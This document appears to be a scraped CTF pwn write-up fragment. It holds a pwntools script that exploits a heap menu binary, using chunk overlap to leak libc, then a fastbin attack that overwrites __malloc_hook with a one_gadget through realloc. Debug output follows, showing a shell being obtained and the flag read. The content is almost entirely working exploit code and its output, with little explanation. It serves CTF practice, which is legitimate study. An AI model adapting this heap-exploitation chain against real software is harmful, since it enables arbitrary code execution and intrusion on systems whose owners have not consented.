 50 add(0x10,'aaaa')#0
51 add(0x60,'bbbb')#1
52 add(0x60,'cccc')#2
53 add(0x60,'dddd')#3
54 add(0x10,'eeee')#4
55
56
57 fake_size = 0x60+0x60+0x60+0x10+0x10+0x10+0x1
58 payload = 'A' * 0x10 + p64(0) + p64(fake_size)
59 change(0,0x20,payload)
60
61 remove(1)
62
63 add(0x60,'aaaa')#1
64
65 show()
66 ru('2 :')
67 libc_base = u64(ru('\x7f')[-6:].ljust(8,'\x00')) - 88 - 0x3c4b20
68 success('libc base:'+hex(libc_base))
69
70 ###chunk overflow###
71 malloc_hook = libc_base + libc.symbols['__malloc_hook']
72 fake_chunk = malloc_hook - 0x23
73 one_gadget = libc_base + 0x4526a
74 realloc = libc_base + libc.symbols['__libc_realloc']
75
76 add(0x10,'aaaa')#5
77 add(0x60,'aaaa')#6
78
79 remove(6)
80
81 payload = 'A' * 0x10 + p64(0) + p64(0x71) + p64(fake_chunk)
82 change(5,len(payload),payload)
83
84 add(0x60,'no')
85
86 payload = 'A' * (0x13 - 0x8) + p64(one_gadget) + p64(realloc)
87 add(0x60,payload)
88
89 #gdb.attach(p)
90 ###get shell###
91 menu(2)
92 sla('name:','70')
93 ia()
'Pers0na1 Sp@ce\n'
'----------------------------\n'
'1.show the servant in the team\n'
'2.add a new servant\n'
'3.change the servant in the team\n'
'4.remove the servant in the team\n'
'5.exit\n'
'----------------------------\n'
'Your choice:'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x28 bytes:
'Please enter the length of servant name:'
[DEBUG] Sent 0x3 bytes:
'96\n'
[DEBUG] Received 0x21 bytes:
'Please enter the name of servant:'
[DEBUG] Sent 0x1b bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 6a 92 da 54 e0 |AAAA|AAAA|AAA
j|··T·|
00000010 7f 00 00 c0 86 de 54 e0 7f 00 00 |····|··T·|···
|
0000001b
[DEBUG] Received 0xee bytes:
'----------------------------\n'
'Pers0na1 Sp@ce\n'
'----------------------------\n'
'1.show the servant in the team\n'
'2.add a new servant\n'
'3.change the servant in the team\n'
'4.remove the servant in the team\n'
'5.exit\n'
'----------------------------\n'
'Your choice:'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x28 bytes:
'Please enter the length of servant name:'
[DEBUG] Sent 0x3 bytes:
'70\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{685b986a-7c79-4eb4-b84c-20c3515ff5d0}\n'
flag{685b986a-7c79-4eb4-b84c-20c3515ff5d0}
$
moonsec